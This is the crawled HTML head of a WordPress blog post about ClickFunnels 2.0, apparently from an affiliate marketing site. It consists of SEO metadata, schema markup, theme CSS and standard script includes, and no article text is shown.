

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/clickfunnels-2-0-scrapping/
body_size: 33039
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ClickFunnels 2.0 Scrapping (3 REAL SECRETS)</title>
<meta name="description" content="Helpful Overview For Question On ClickFunnels 2.0 Scrapping. Click Here To Learn More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/clickfunnels-2-0-scrapping/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ClickFunnels 2.0 Scrapping (3 REAL SECRETS)" />
<meta property="og:description" content="Helpful Overview For Question On ClickFunnels 2.0 Scrapping. Click Here To Learn More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/clickfunnels-2-0-scrapping/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="ClickFunnelsReview" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="ClickFunnels 2.0 Scrapping" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-06-28T17:21:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ClickFunnels 2.0 Scrapping (3 REAL SECRETS)" />
<meta name="twitter:description" content="Helpful Overview For Question On ClickFunnels 2.0 Scrapping. Click Here To Learn More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/clickfunnels-2-0-scrapping/#webpage","url":"https://funnelexclusive.com/clickfunnels-2-0-scrapping/","name":"ClickFunnels 2.0 Scrapping (3 REAL SECRETS)","datePublished":"2022-06-28T17:21:09+00:00","dateModified":"2022-06-28T17:21:09+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"ClickFunnels 2.0 Scrapping (3 REAL SECRETS)","keywords":"ClickFunnels 2.0 Scrapping","datePublished":"2022-06-28T17:21:09+00:00","dateModified":"2022-06-28T17:21:09+00:00","articleSection":"ClickFunnelsReview","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Helpful Overview For Question On ClickFunnels 2.0 Scrapping. Click Here To Learn More On ClickFunnels.","name":"ClickFunnels 2.0 Scrapping (3 REAL SECRETS)","@id":"https://funnelexclusive.com/clickfunnels-2-0-scrapping/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/clickfunnels-2-0-scrapping/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/clickfunnels-2-0-scrapping/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-2-0-scrapping%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-2-0-scrapping%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
